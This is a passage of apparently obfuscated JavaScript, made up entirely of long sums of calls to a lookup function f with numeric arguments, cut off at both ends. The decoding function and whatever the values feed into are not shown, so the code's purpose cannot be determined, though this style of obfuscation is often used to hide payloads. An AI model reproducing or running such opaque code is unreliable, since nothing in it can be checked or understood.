f(3111) + f(29904) + f(14437) + f(11403) + f(21757) + f(8337) + f(3622) + f(11135) + f(11249) + f(22047) + f(37441) + f(33993) + f(26209) + f(17491) + f(30106)) + (f(23642) + f(3946) + f(39463) + f(25067) + f(38221) + f(34148) + f(26252) + f(641) + f(10294) + f(25675) + f(4945) + f(15440) + f(11353) + f(17143) + f(10330) + f(33871) + f(17581) + f(33805) + f(33124) + f(17256) + f(5374) + f(7827) + f(3634) + f(23153) + f(37966) + f(34285) + f(26269) + f(30026) + f(19015) + f(33272) + f(15466) + f(18669) + f(8594) + f(21328) + f(18923) + f(32008) + f(15316) + f(23930) + f(11156) + f(16561) + f(21726) + f(1182) + f(11161) + f(24811) + f(28288) + f(30230) + f(2037) + f(15863) + f(28521) + f(7027) + f(27646) + f(18770) + f(37839) + f(13992) + f(1688) + f(13352) + f(12301) + f(19164) + f(13e3) + f(4510) + f(33467) + f(12155) + f(11104) + f(38014) + f(33720) + f(32037) + f(30508) + f(37177) + f(3517) + f(28325) + f(23496) + f(28475) + f(36530) + f(1775) + f(12123) + f(9695) + f(13653) + f(28093) + f(14764) + f(39973) + f(8891) + f(17473) + f(18063) + f(20470) + f(19042) + f(517) + f(36870) + f(9361) + f(6442) + f(30498) + f(10103) + f(11796) + f(20029) + f(37138) + f(32738) + f(21168) + f(12549) + f(33122) + f(19204) + f(15940)) + (f(17019) + f(9263) + f(15862) + f(29003) + f(36210) + f(31727) + f(19687) + f(23893) + f(22499) + f(27261) + f(31122) + f(30869) + f(26268) + f(29725) + f(12490) + f(30786) + f(1828) + f(11366) + f(16998) + f(36959) + f(35527) + f(36269) + f(3634) + f(2388) + f(10921) + f(23939) + f(22519) + f(18507) + f(11967) + f(9994) + f(26091) + f(7319) + f(10589) + f(22863) + f(34266) + f(18194) + f(18862) + f(12777) + f(24347) + f(21066) + f(12877) + f(2959) + f(24063) + f(4752) + f(36698) + f(28838) + f(28103) + f(6271) + f(17464) + f(27891) + f(11504) + f(6667) + f(34478) + f(7231) + f(5937) + f(8486) + f(11869) + f(14465) + f(16799) + f(18642) + f(14411) + f(4321) + f(8040) + f(19449) + f(25767) + f(22940) + f(6194) + f(21032) + f(9593) + f(26197) + f(39797) + f(14263) + f(7508) + f(21912) + f(26979) + f(15629) + f(19744) + f(10836) + f(6527) + f(7302) + f(5635) + f(8485) + f(21026) + f(647) + f(18758) + f(4997) + f(9408) + f(36114) + f(4425) + f(35845) + f(2164) + f(38899) + f(33514) + f(625) + f(12966) + f(3751) + f(22399) + f(30968) + f(11473) + f(36426)) + (f(32756) + f(19924) + f(22519) + f(34406) + f(31666) + f(38708) + f(35926) + f(20975) + f(10236) + f(37525) + f(17757) + f(22908) + f(24084) + f(7749) + f(6124) + f(19630) + f(20889) + f(15769) + f(25227) + f(21328) + f(9700) + f(9122) + f(758) + f(37009) + f(4699) + f(18752) + f(32637) + f(33255) + f(10405) + f(35109) + f(24918) + f(25330) + f(16522) + f(30192) + f(30775) + f(18357) + f(26499) + f(15848) + f(8133) + f(28235) + f(2242) + f(17335) + f(19637) + f(11897) + f(34225) + f(21802) + f(2838) + f(17414) + f(9996) + f(1259) + f(38346) + f(7634) + f(6931) + f(26338) + f(26034) + f(24026) + f(6765) + f(14460) + f(6943) + f(21340) + f(36689) + f(27408) + f(7268) + f(22629) + f(11483) + f(11674) + f(37400) + f(16537) + f(14393) + f(22850) + f(18447) + f(24736) + f(20954) + f(2626) + f(34545) + f(21611) + f(23040) + f(1071) + f(1983) + f(1746) + f(11711) + f(22728) + f(29484) + f(38822) + f(29928) + f(20545) + f(19660) + f(30213) + f(17130) + f(18871) + f(34619) + f(9854) + f(6859) + f(37422) + f(38385) + f(26600) + f(25207) + f(19348) + f(19390) + f(38597)) + (f(35516) + f(14676) + f(9065) + f(35732) + f(23269) + f(26192) + f(33925) + f(28711) + f(10598) + f(35249) + f(25273) + f(38620) + f(17757) + f(22908) + f(24084) + f(7749) + f(6124) + f(19630) + f(36954) + f(3405) + f(38499) + f(8463) + f(16541) + f(13983) + f(18803) + f(2728) + f(39035) + f(13106) + f(3224) + f(24542) + f(9979) + f(3464) + f(18130) + f(25607) + f(38615) + f(33756) + f(5245) + f(7147) + f(5486) + f(14766) + f(21400) + f(6288) + f(696) + f(19841) + f(26337) + f(31598) + f(22922) + f(25885) + f(35340) + f(37791) + f(2833) + f(6521) + f(23978) + f(21683) + f(27035) + f(13864) + f(1385) + f(18429) + f(19511) + f(31914) + f(33932) + f(9578) + f(18980) + f(21961) + f(25767) + f(37761) + f(37514) + f(6760) + f(35042) + f(32522) + f(10849) + f(7466) + f(40052) + f(8135) + f(11557) + f(34877) + f(5699) + f(13983) + f(19158) + f(1312) + f(31288) + f(22551) + f(32702) + f(21538) + f(12673) + f(6947) + f(29744) + f(7659) + f(28291) + f(26466) + f(11711) + f(39045) + f(37051) + f(34437) + f(13852) + f(16830) + f(11823) + f(16205) + f(37427) + f(19630)) + (f(13964) + f(29972) + f(4596) + f(17072) + f(10405) + f(32349) + f(7906) + f(21554) + f(9051) + f(7992) + f(24410) + f(14572) + f(5572) + f(7114) + f(21034) + f(12719) + f(24916) + f(20990) + f(27435) + f(32293) + f(12915) + f(38234) + f(20077) + f(5576) + f(33097) + f(28674) + f(17938) + f(20058) + f(38603) + f(11897) + f(29436) + f(3175) + f(26513) + f(9336) + f(26418) + f(28003) + f(30475) + f(39059) + f(643) + f(15933) + f(37259) + f(28281) + f(37686) + f(8053) + f(20517) + f(8381) + f(1331) + f(4414) + f(20609) + f(26963) + f(19572) + f(4788) + f(39900) + f(625) + f(22072) + f(8908) + f(5281) + f(18752) + f(37546) + f(30877) + f(34672) + f(25792) + f(7942) + f(4543) + f(18977) + f(31628) + f(14411) + f(8139) + f(34433) + f(24757) + f(17321) + f(6064) + f(1275) + f(29248) + f(12307) + f(39867) + f(5769) + f(18199) + f(40041) + f(36835) + f(5216) + f(1140) + f(1424) + f(7839) + f(40034) + f(17659) + f(35971) + f(11076) + f(6513) + f(28325) + f(23496) + f(28475) + f(36530) + f(1775) + f(12123) + f(4684) + f(18969) + f(39412) + f(37118) + f(32737)) + (f(8540) + f(7818) + f(16182) + f(28978) + f(27331) + f(16566) + f(15842) + f(9889) + f(17901) + f(14820) + f(27969) + f(23105) + f(26104) + f(36754) + f(6996) + f(16700) + f(8131) + f(27788) + f(747) + f(28495) + f(22386) + f(16774) + f(30512) + f(7739) + f(8153) + f(12985) + f(36454) + f(23191) + f(11869) + f(25303) + f(39052) + f(17515) + f(30775) + f(11454) + f(30999) + f(14754) + f(17581) + f(33805) + f(33124) + f(17256) + f(5374) + f(726) + f(25053) + f(4434) + f(20933) + f(1146) + f(38163) + f(11017) + f(18497) + f(21779) + f(26873) + f(30491) + f(36094) + f(8366) + f(26442) + f(8445) + f(3383) + f(17242) + f(35314) + f(21397) + f(17817) + f(15721) + f(34537) + f(15683) + f(7285) + f(14120) + f(30738) + f(13801) + f(19629) + f(16835) + f(16074) + f(33729) + f(5008) + f(23655) + f(36299) + f(12318) + f(9722) + f(35201) + f(32542) + f(19448) + f(32857) + f(31306) + f(31965) + f(7317) + f(21789) + f(19371) + f(11133) + f(1564) + f(34369) + f(20386) + f(23678) + f(18409) + f(23261) + f(26850) + f(39518) + f(28784) + f(25971) + f(1229) + f(35941) + f(28161)) + (f(34789) + f(22799) + f(2091) + f(995) + f(12285) + f(22740) + f(16915) + f(30968) + f(6310) + f(30446) + f(24800) + f(36417) + f(34593) + f(35505) + f(1361) + f(29884) + f(19279) + f(22251) + f(36506) + f(32840) + f(10921) + f(23939) + f(22519) + f(18507) + f(11967) + f(9994) + f(39051) + f(36782) + f(38107) + f(33220) + f(5699) + f(13983) + f(19158) + f(1312) + f(31288) + f(22551) + f(7672) + f(15163) + f(27332) + f(33325) + f(29360) + f(26321) + f(7107) + f(28239) + f(4425) + f(11954) + f(35131) + f(13706) + f(31298) + f(38351) + f(37843) + f(37907) + f(7181) + f(17556) + f(39988) + f(9795) + f(21545) + f(2849) + f(23244) + f(19651) + f(20675) + f(30071) + f(23455) + f(25370) + f(33818) + f(24311) + f(34110) + f(16619) + f(20216) + f(16122) + f(8279) + f(31247) + f(11948) + f(30808) + f(31702) + f(19442) + f(5560) + f(15426) + f(12724) + f(32832) + f(39766) + f(13315) + f(27420) + f(18073) + f(36244) + f(7870) + f(5811) + f(2041) + f(8844) + f(29256) + f(39096) + f(17456) + f(13616) + f(39121) + f(7085) + f(21880) + f(4393) + f(31155) + f(25467) + f(8180)) + (f(31256) + f(14741) + f(33818) + f(24311) + f(34110) + f(16619) + f(20216) + f(13831) + f(8279) + f(31247) + f(34343) + f(3425) + f(12371) + f(25690) + f(8706) + f(14619) + f(28263) + f(39405) + f(10952) + f(33625) + f(31152) + f(22468) + f(28560) + f(12764) + f(15684) + f(9272) + f(36546) + f(12700) + f(16508) + f(13219) + f(17517) + f(18850) + f(19301) + f(23768) + f(19972) + f(16535) + f(6929) + f(9220) + f(38232) + f(12929) + f(30885) + f(24639) + f(9828) + f(31033) + f(20695) + f(20235) + f(34988) + f(13600) + f(17181) + f(13647) + f(11820) + f(9840) + f(24780) + f(31922) + f(26309) + f(22088) + f(23898) + f(18358) + f(4360) + f(36194) + f(38970) + f(2513) + f(23969) + f(21458) + f(19027) + f(8981) + f(16701) + f(6466) + f(30580) + f(30686) + f(26493) + f(10829) + f(9945) + f(37735) + f(7095) + f(20051) + f(6538) + f(24093) + f(23739) + f(31563) + f(13783) + f(31541) + f(15597) + f(8009) + f(4379) + f(27751) + f(5941) + f(22759) + f(19477) + f(38873) + f(15449) + f(33355) + f(10540) + f(34770) + f(8212) + f(38963) + f(24998) + f(29628) + f(2370) + f(6260)) + (f(37488) + f(9008) + f(5648) + f(29046) + f(6203) + f(25914) + f(35038) + f(28688) + f(7323) + f(11023) + f(1184) + f(22876) + f(12787) + f(18602) + f(12260) + f(38839) + f(38496) + f(35451) + f(25815) + f(20668) + f(23123) + f(38532) + f(18686) + f(33480) + f(15786) + f(10990) + f(25052) + f(1374) + f(20911) + f(35344) + f(8256) + f(21494) + f(19612) + f(20745) + f(12356) + f(14989) + f(18948) + f(24576) + f(23911) + f(1982) + f(37758) + f(2820) + f(31159) + f(3096) + f(17939) + f(15387) + f(38981) + f(34502) + f(17788) + f(31329) + f(30608) + f(32537) + f(14333) + f(30976) + f(39098) + f(12779) + f(14958) + f(21405) + f(20132) + f(22006) + f(34356) + f(30574) + f(36571) + f(2249) + f(33812) + f(9803) + f(36655) + f(2363) + f(17400) + f(15661) + f(7259) + f(6495) + f(36964) + f(1557) + f(30386) + f(16973) + f(810) + f(13728) + f(6490) + f(39144) + f(29431) + f(11773) + f(7483) + f(3060) + f(2577) + f(3632) + f(7783) + f(26863) + f(8961) + f(18103) + f(39031) + f(38351) + f(37843) + f(37907) + f(7181) + f(17556) + f(39988) + f(34511) + f(7356) + f(33539)) + (f(7173) + f(13647) + f(11820) + f(8631) + f(24780) + f(2840) + f(32877) + f(38823) + f(35362) + f(10305) + f(26776) + f(2713) + f(35356) + f(27713) + f(1931) + f(5524) + f(33056) + f(30104) + f(11477) + f(18565) + f(34977) + f(25351) + f(2839) + f(12007) + f(35986) + f(10512) + f(38828) + f(23719) + f(4207) + f(17087) + f(3502) + f(9916) + f(21193) + f(14935) + f(1454) + f(4974) + f(18091) + f(27029) + f(2537) + f(22044) + f(39734) + f(32441) + f(15113) + f(17373) + f(29553) + f(9740) + f(37211) + f(3907) + f(12265) + f(15231) + f(11589) + f(4742) + f(5215) + f(29370) + f(30888) + f(28941) + f(568) + f(9371) + f(39157) + f(35142) + f(16676) + f(874) + f(19958) + f(3181) + f(7633) + f(19259) + f(21642) + f(19128) + f(22360) + f(18959) + f(29072) + f(31785) + f(9191) + f(38051) + f(7645) + f(1420) + f(18964) + f(13430) + f(32533) + f(36047) + f(19100) + f(11673) + f(18340) + f(22352) + f(20892) + f(36931) + f(10802) + f(17628) + f(1297) + f(36201) + f(15493) + f(31589) + f(9386) + f(20223) + f(33224) + f(13751) + f(20952) + f(30336) + f(29905) + f(19196)) + (f(28293) + f(32947) + f(39348) + f(23416) + f(11041) + f(27707) + f(16077) + f(6835) + f(29555) + f(36317) + f(22133) + f(29580) + f(32278) + f(38335) + f(39524) + f(25056) + f(36171) + f(22472) + f(20850) + f(34931) + f(2344) + f(28376) + f(24813) + f(35808) + f(11206) + f(20355) + f(14210) + f(33287) + f(18809) + f(8021) + f(22866) + f(981) + f(667) + f(28873) + f(13466) + f(22917) + f(22277) + f(16509) + f(3721) + f(30699) + f(28109) + f(15086) + f(27852) + f(38763) + f(11441) + f(14783) + f(36935) + f(24503) + f(39729) + f(15003) + f(23553) + f(2279) + f(18164) + f(37462) + f(26527) + f(19170) + f(17811) + f(28769) + f(34611) + f(23651) + f(24029) + f(19294) + f(38426) + f(35677) + f(21107) + f(30619) + f(22204) + f(34350) + f(2705) + f(18639) + f(23933) + f(1864) + f(26688) + f(27578) + f(31752) + f(19623) + f(21010) + f(6989) + f(10949) + f(23436) + f(16787) + f(36388) + f(25871) + f(33332) + f(8329) + f(24631) + f(39743) + f(3466) + f(24286) + f(25353) + f(33199) + f(38028) + f(14492) + f(32598) + f(22277) + f(16509) + f(3721) + f(30699) + f(28109) + f(34508)) + (f(18999) + f(1142) + f(18590) + f(17026) + f(11589) + f(4742) + f(5215) + f(29370) + f(30888) + f(28941) + f(568) + f(9371) + f(22971) + f(14982) + f(17624) + f(25480) + f(24424) + f(26651) + f(18673) + f(27996) + f(24435) + f(5143) + f(33279) + f(5029) + f(26461) + f(39579) + f(39985) + f(13869) + f(40080) + f(20971) + f(19400) + f(16442) + f(20247) + f(1515) + f(17328) + f(11110) + f(39700) + f(37035) + f(36827) + f(1373) + f(26140) + f(38291) + f(4501) + f(35954) + f(27137) + f(4013) + f(25260) + f(18905) + f(13423) + f(12020) + f(16574) + f(12157) + f(31982) + f(36858) + f(10492) + f(23480) + f(30449) + f(11250) + f(39804) + f(30391) + f(29708) + f(28482) + f(31455) + f(17001) + f(4738) + f(39936) + f(3535) + f(37306) + f(27615) + f(794) + f(10646) + f(1871) + f(9283) + f(1067) + f(14868) + f(3687) + f(28666) + f(8419) + f(17040) + f(8071) + f(19874) + f(21675) + f(27020) + f(14689) + f(3360) + f(33963) + f(27359) + f(29752) + f(14494) + f(29516) + f(17959) + f(27602) + f(5405) + f(28512) + f(33213) + f(28477) + f(2078) + f(34980) + f(34733) + f(24326)) + (f(39726) + f(16543) + f(19147) + f(18316) + f(25940) + f(3834) + f(3845) + f(32280) + f(34702) + f(5003) + f(20806) + f(38006) + f(1754) + f(15487) + f(19293) + f(642) + f(23829) + f(4634) + f(20940) + f(19532) + f(30939) + f(24667) + f(18338) + f(14537) + f(35873) + f(32805) + f(36802) + f(23167) + f(24709) + f(13323) + f(8386) + f(33429) + f(28078) + f(33433) + f(24126) + f(21373) + f(13560) + f(5990) + f(37557) + f(26729) + f(14920) + f(32844) + f(17141) + f(15710) + f(7283) + f(23932) + f(23615) + f(19550) + f(25385) + f(846) + f(26771) + f(1085) + f(28921) + f(12696) + f(6198) + f(8986) + f(2224) + f(32837) + f(2192) + f(8550) + f(31501) + f(38671) + f(30592) + f(3601) + f(27172) + f(31983) + f(22187) + f(8781) + f(10165) + f(20791) + f(10466) + f(34794) + f(33276) + f(30476) + f(16578) + f(15386) + f(33951) + f(25678) + f(27465) + f(3144) + f(7913) + f(10282) + f(10492) + f(23133) + f(8949) + f(1384) + f(15861) + f(1973) + f(26426) + f(7493) + f(14123) + f(29060) + f(35166) + f(24695) + f(2213) + f(29297) + f(27273) + f(26746) + f(17277) + f(26928)) + (f(1923) + f(28303) + f(15696) + f(36098) + f(4712) + f(31696) + f(7646) + f(22593) + f(20009) + f(7629) + f(18577) + f(6428) + f(39309) + f(20791) + f(10466) + f(34794) + f(33276) + f(30476) + f(16578) + f(15386) + f(33951) + f(25678) + f(27465) + f(3144) + f(7913) + f(10282) + f(10492) + f(23133) + f(17632) + f(23989) + f(21955) + f(30373) + f(39778) + f(22794) + f(34244) + f(32020) + f(16221) + f(18247) + f(13810) + f(32407) + f(32381) + f(5781) + f(16005) + f(8676) + f(807) + f(26722) + f(14131) + f(30825) + f(39460) + f(3437) + f(38384) + f(8071) + f(19874) + f(16087) + f(5556) + f(11725) + f(35166) + f(24695) + f(2213) + f(29297) + f(27273) + f(26746) + f(17277) + f(26928) + f(1923) + f(28303) + f(15696) + f(36098) + f(4712) + f(31696) + f(22953) + f(12336) + f(16907) + f(27479) + f(20326) + f(27648) + f(9027) + f(8414) + f(31207) + f(32975) + f(25279) + f(2102) + f(17719) + f(36144) + f(36848) + f(19157) + f(9317) + f(14024) + f(20999) + f(18834) + f(25378) + f(35695) + f(17122) + f(26612) + f(7223) + f(19932) + f(32243) + f(16500) + f(15954) + f(39992)) + (f(6381) + f(38491) + f(32638) + f(8450) + f(19215) + f(22924) + f(5779) + f(27507) + f(5835) + f(22458) + f(2979) + f(22832) + f(2850) + f(26806) + f(33901) + f(5791) + f(3288) + f(27333) + f(12605) + f(6039) + f(32995) + f(24305) + f(28014) + f(20170) + f(37048) + f(11475) + f(35147) + f(26143) + f(27120) + f(38649) + f(33828) + f(29361) + f(11983) + f(29812) + f(1109) + f(36097) + f(36497) + f(22789) + f(10624) + f(4706) + f(35421) + f(1225) + f(35556) + f(19131) + f(29920) + f(27469) + f(26528) + f(29595) + f(1662) + f(9835) + f(24007) + f(2938) + f(18807) + f(26727) + f(14191) + f(14771) + f(9680) + f(1141) + f(32176) + f(15523) + f(34727) + f(21830) + f(29644) + f(4045) + f(20888) + f(14854) + f(19601) + f(9649) + f(12062) + f(34673) + f(31406) + f(14647) + f(20804) + f(21261) + f(27827) + f(7310) + f(8966) + f(38201) + f(18625) + f(5452) + f(29934) + f(9952) + f(11720) + f(24363) + f(17735) + f(38638) + f(23096) + f(36686) + f(7043) + f(39696) + f(26042) + f(8401) + f(34312) + f(9554) + f(28283) + f(38910) + f(24462) + f(35557) + f(22274) + f(20395)) + (f(19613) + f(29315) + f(2746) + f(26689) + f(3012) + f(30379) + f(31069) + f(17688) + f(26434) + f(7396) + f(11244) + f(17428) + f(6661) + f(4517) + f(35840) + f(31490) + f(21682) + f(35064) + f(27121) + f(32462) + f(22631) + f(22181) + f(37100) + f(6616) + f(17240) + f(19570) + f(30755) + f(38596) + f(16721) + f(33028) + f(36869) + f(36495) + f(16809) + f(18327) + f(31457) + f(33035) + f(20726) + f(36253) + f(5103) + f(9011) + f(38675) + f(37710) + f(6881) + f(32467) + f(23031) + f(27491) + f(24083) + f(12351) + f(35679) + f(18831) + f(3434) + f(18579) + f(9906) + f(18247) + f(13810) + f(32407) + f(32381) + f(5781) + f(16005) + f(8676) + f(807) + f(26722) + f(14131) + f(30825) + f(39460) + f(18382) + f(25282) + f(26439) + f(37562) + f(1287) + f(29320) + f(28440) + f(25404) + f(22302) + f(17327) + f(13116) + f(11697) + f(4238) + f(5346) + f(15323) + f(28518) + f(9608) + f(11290) + f(36227) + f(6817) + f(16650) + f(9087) + f(10704) + f(27387) + f(12267) + f(37819) + f(37840) + f(9167) + f(18775) + f(26489) + f(34574) + f(33205) + f(25599) + f(19832) + f(36404)) + (f(10033) + f(25845) + f(25538) + f(2133) + f(31440) + f(21244) + f(25174) + f(31898) + f(16622) + f(12971) + f(9509) + f(11721) + f(23434) + f(28251) + f(15190) + f(13873) + f(24060) + f(27211) + f(8901) + f(26871) + f(4090) + f(19799) + f(36004) + f(2736) + f(38790) + f(37882) + f(4984) + f(24331) + f(14306) + f(3197) + f(30462) + f(34924) + f(9896) + f(3184) + f(16346) + f(18258) + f(39390) + f(26556) + f(24113) + f(8311) + f(36477) + f(14214) + f(14447) + f(1219) + f(15684) + f(31998) + f(8911) + f(31824) + f(9559) + f(720) + f(23240) + f(31722) + f(16202) + f(4270) + f(29991) + f(38463) + f(4665) + f(15578) + f(914) + f(1149) + f(28977) + f(37824) + f(2471) + f(20578) + f(25795) + f(24878) + f(37101) + f(29797) + f(37450) + f(25283) + f(12525) + f(16279) + f(37528) + f(21279) + f(16623) + f(951) + f(31195) + f(7145) + f(29206) + f(33777) + f(15348) + f(20184) + f(27280) + f(13019) + f(30904) + f(38762) + f(22489) + f(13880) + f(29285) + f(15040) + f(2418) + f(16965) + f(28720) + f(14071) + f(39150) + f(28753) + f(33090) + f(5810) + f(3255) + f(23544)) + (f(39314) + f(12754) + f(2228) + f(12776) + f(18671) + f(35428) + f(20750) + f(29454) + f(8846) + f(8582) + f(35691) + f(19954) + f(32686) + f(33301) + f(25383) + f(14926) + f(32762) + f(16040) + f(3349) + f(27528) + f(15847) + f(3064) + f(13241) + f(1026) + f(35908) + f(9134) + f(39817) + f(34232) + f(18875) + f(21911) + f(1289) + f(36431) + f(15831) + f(410) + f(7104) + f(28476) + f(14306) + f(10406) + f(16784) + f(38977) + f(3873) + f(799) + f(18661) + f(37088) + f(15408) + f(6328) + f(24077) + f(32017) + f(9252) + f(19012) + f(33725) + f(29048) + f(38350) + f(4220) + f(14165) + f(25999) + f(4524) + f(18972) + f(4252) + f(37667) + f(2824) + f(16437) + f(4066) + f(2010) + f(30632) + f(29327) + f(39683) + f(12736) + f(1474) + f(32608) + f(4016) + f(36424) + f(16737) + f(4882) + f(26393) + f(36588) + f(22627) + f(3342) + f(32973) + f(28689) + f(11197) + f(7596) + f(4446) + f(37064) + f(33264) + f(11011) + f(4284) + f(37315) + f(6805) + f(33593) + f(11966) + f(13439) + f(3367) + f(8448) + f(20063) + f(32325) + f(545) + f(10346) + f(12820) + f(28124)) + (f(4264) + f(5386) + f(6476) + f(13911) + f(7324) + f(23846) + f(26892) + f(2866) + f(35616) + f(3049) + f(38936) + f(19497) + f(20315) + f(23624) + f(10064) + f(11069) + f(23988) + f(11482) + f(28714) + f(38506) + f(8793) + f(31524) + f(14919) + f(32718) + f(30067) + f(38746) + f(29333) + f(32967) + f(34303) + f(13530) + f(4823) + f(38391) + f(34354) + f(29915) + f(30229) + f(19540) + f(21608) + f(28522) + f(26533) + f(25426) + f(27886) + f(18487) + f(17588) + f(12852) + f(18287) + f(14810) + f(25473) + f(33428) + f(37199) + f(38889) + f(34254) + f(29766) + f(14637) + f(26481) + f(27483) + f(39772) + f(16635) + f(4286) + f(30845) + f(31411) + f(15912) + f(33783) + f(36772) + f(12875) + f(21520) + f(33952) + f(25578) + f(522) + f(11417) + f(6353) + f(12914) + f(9192) + f(30713) + f(4403) + f(10541) + f(20041) + f(616) + f(36611) + f(6927) + f(3066) + f(30904) + f(18574) + f(22489) + f(13880) + f(29285) + f(15040) + f(2418) + f(16965) + f(28720) + f(14071) + f(39150) + f(28753) + f(33090) + f(5810) + f(3255) + f(23544) + f(39314) + f(12754) + f(2228) + f(27933)) + (f(19881) + f(13154) + f(21721) + f(15494) + f(31017) + f(36852) + f(19090) + f(3104) + f(14644) + f(30510) + f(14922) + f(455) + f(14645) + f(26291) + f(2277) + f(18368) + f(36643) + f(17121) + f(19995) + f(23220) + f(32053) + f(28757) + f(16602) + f(10555) + f(27299) + f(37736) + f(3697) + f(15585) + f(15187) + f(4618) + f(26980) + f(14684) + f(25873) + f(15923) + f(4094) + f(29777) + f(26686) + f(710) + f(26203) + f(4474) + f(28598) + f(16427) + f(27393) + f(18742) + f(27871) + f(3943) + f(26592) + f(25423) + f(38127) + f(9790) + f(30310) + f(19257) + f(10015) + f(15970) + f(6203) + f(1484) + f(28451) + f(25229) + f(3708) + f(11544) + f(4232) + f(28497) + f(7564) + f(3625) + f(12887) + f(4167) + f(32487) + f(32039) + f(8546) + f(8616) + f(12175) + f(25735) + f(2925) + f(23334) + f(33943) + f(10316) + f(28609) + f(1785) + f(11211) + f(18401) + f(612) + f(16795) + f(22757) + f(32003) + f(30392) + f(37885) + f(25613) + f(37124) + f(18118) + f(12942) + f(39353) + f(37635) + f(29559) + f(5805) + f(15527) + f(24770) + f(37715) + f(5218) + f(5406) + f(10393)) + (f(6788) + f(9626) + f(37877) + f(28862) + f(32743) + f(12660) + f(33292) + f(25461) + f(11810) + f(34885) + f(1490) + f(1061) + f(4272) + f(17682) + f(10408) + f(20435) + f(31095) + f(20820) + f(39593) + f(28879) + f(19554) + f(10315) + f(34778) + f(9746) + f(9751) + f(12197) + f(11246) + f(1496) + f(11969) + f(10591) + f(34698) + f(20779) + f(2105) + f(22675) + f(36603) + f(11426) + f(4371) + f(5893) + f(13319) + f(27347) + f(20078) + f(11522) + f(23481) + f(22622) + f(20885) + f(21478) + f(3862) + f(20880) + f(8301) + f(9074) + f(31536) + f(10309) + f(32657) + f(2248) + f(32860) + f(35065) + f(30823) + f(6174) + f(22678) + f(27410) + f(22700) + f(38043) + f(16253) + f(36459) + f(6398) + f(32607) + f(8086) + f(408) + f(30010) + f(20682) + f(19628) + f(34832) + f(18573) + f(16624) + f(7794) + f(27822) + f(34525) + f(14795) + f(34177) + f(10279) + f(35124) + f(13799) + f(25529) + f(14102) + f(24762) + f(38196) + f(28779) + f(16550) + f(35106) + f(18571) + f(21092) + f(39694) + f(8443) + f(20284) + f(24372) + f(39890) + f(2895) + f(16039) + f(26705) + f(23041)) + (f(36363) + f(11484) + f(36004) + f(2736) + f(29171) + f(22892) + f(18223) + f(1147) + f(31334) + f(10561) + f(1677) + f(22525) + f(15063) + f(14515) + f(34075) + f(11304) + f(29166) + f(37142) + f(6045) + f(26743) + f(26492) + f(2364) + f(4847) + f(13189) + f(33059) + f(9384) + f(2262) + f(11961) + f(18444) + f(28229) + f(29835) + f(24885) + f(16898) + f(29492) + f(10579) + f(25099) + f(26078) + f(27455) + f(21045) + f(27710) + f(5156) + f(14523) + f(21655) + f(3943) + f(26592) + f(25423) + f(38127) + f(9790) + f(30310) + f(19257) + f(10015) + f(15970) + f(6203) + f(1484) + f(28451) + f(25229) + f(3708) + f(11544) + f(4232) + f(28497) + f(7564) + f(3625) + f(18889) + f(36656) + f(37063) + f(12942) + f(39353) + f(37635) + f(29559) + f(5805) + f(15527) + f(24770) + f(37715) + f(5218) + f(5406) + f(10393) + f(6788) + f(9626) + f(37877) + f(28862) + f(32743) + f(12660) + f(33292) + f(25461) + f(11810) + f(11612) + f(32754) + f(5568) + f(11603) + f(19494) + f(6464) + f(14611) + f(26836) + f(853) + f(17578) + f(892) + f(19244) + f(10736) + f(36538) + f(9842)) + (f(29991) + f(38463) + f(4665) + f(15578) + f(914) + f(1149) + f(12904) + f(38826) + f(4147) + f(34230) + f(8830) + f(30903) + f(26234) + f(32185) + f(19457) + f(24288) + f(32187) + f(3359) + f(6429) + f(7439) + f(9618) + f(5922) + f(3483) + f(36290) + f(7851) + f(5213) + f(34450) + f(29956) + f(26810) + f(28144) + f(33637) + f(38868) + f(29703) + f(13695) + f(22014) + f(37240) + f(9770) + f(32808) + f(2956) + f(26482) + f(17578) + f(892) + f(19244) + f(10736) + f(36538) + f(9842) + f(29991) + f(38463) + f(4665) + f(15578) + f(914) + f(1149) + f(12904) + f(20781) + f(24871) + f(1231) + f(18043) + f(23801) + f(25954) + f(23419) + f(38894) + f(3169) + f(553) + f(39891) + f(16344) + f(17264) + f(7638) + f(28413) + f(20908) + f(29652) + f(18520) + f(551) + f(22163) + f(6606) + f(37302) + f(21714) + f(27295) + f(34474) + f(21766) + f(888) + f(38935) + f(28945) + f(34968) + f(24497) + f(1899) + f(4228) + f(1520) + f(9410) + f(28953) + f(30204) + f(12200) + f(12280) + f(25850) + f(18355) + f(17990) + f(38230) + f(5295) + f(34424) + f(2939) + f(24578)) + (f(31245) + f(35065) + f(30823) + f(6174) + f(22678) + f(27410) + f(32787) + f(24386) + f(11255) + f(26258) + f(32355) + f(27262) + f(16738) + f(7811) + f(29741) + f(35438) + f(6395) + f(33414) + f(22369) + f(28332) + f(31182) + f(20374) + f(11357) + f(7826) + f(34882) + f(20894) + f(20490) + f(31260) + f(7479) + f(30998) + f(30647) + f(2332) + f(7014) + f(1166) + f(21292) + f(21559) + f(748) + f(21037) + f(26559) + f(11174) + f(20471) + f(30627) + f(27453) + f(39423) + f(30813) + f(36130) + f(39001) + f(11635) + f(15772) + f(21623) + f(1073) + f(13435) + f(38558) + f(36447) + f(2096) + f(31575) + f(33120) + f(34915) + f(28871) + f(4327) + f(10689) + f(3499) + f(10713) + f(1493) + f(6930) + f(7309) + f(28744) + f(34483) + f(30012) + f(24893) + f(8987) + f(4535) + f(38979) + f(33460) + f(36582) + f(23341) + f(39435) + f(29456) + f(8704) + f(23049) + f(5040) + f(29836) + f(21592) + f(23171) + f(32833) + f(398) + f(17366) + f(12595) + f(21149) + f(15209) + f(4841) + f(29729) + f(12436) + f(17142) + f(35179) + f(36850) + f(28278) + f(40055) + f(23813) + f(17275)) + (f(23432) + f(37398) + f(4586) + f(32943) + f(1251) + f(26854) + f(14529) + f(28032) + f(10654) + f(12031) + f(25476) + f(3322) + f(15014) + f(4014) + f(30191) + f(12112) + f(18944) + f(26035) + f(30585) + f(39667) + f(14594) + f(33045) + f(6732) + f(26355) + f(17550) + f(10553) + f(34186) + f(14226) + f(27139) + f(31614) + f(23974) + f(19749) + f(672) + f(4247) + f(38056) + f(7100) + f(23521) + f(13605) + f(10712) + f(22830) + f(7989) + f(11710) + f(4078) + f(5632) + f(28519) + f(32059) + f(13514) + f(14271) + f(7987) + f(37461) + f(7503) + f(7251) + f(39785) + f(34217) + f(15918) + f(32879) + f(28297) + f(33349) + f(31814) + f(18827) + f(25517) + f(6339) + f(2135) + f(30870) + f(21265) + f(38069) + f(2680) + f(25594) + f(1328) + f(967) + f(33600) + f(35062) + f(876) + f(13476) + f(7828) + f(7763) + f(31316) + f(10547) + f(20904) + f(37087) + f(28618) + f(3943) + f(26592) + f(25423) + 